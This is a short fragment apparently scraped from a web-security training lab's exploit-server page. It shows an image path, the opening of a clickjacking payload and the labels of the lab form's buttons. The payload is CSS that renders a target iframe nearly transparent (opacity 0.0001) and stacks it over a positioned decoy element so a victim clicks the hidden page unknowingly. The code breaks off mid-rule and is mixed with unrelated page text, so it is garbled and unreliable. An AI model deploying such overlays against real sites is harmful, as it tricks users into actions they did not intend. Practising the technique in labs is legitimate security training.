 Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:80px;
Store View exploit Deliver exploit to victim Access log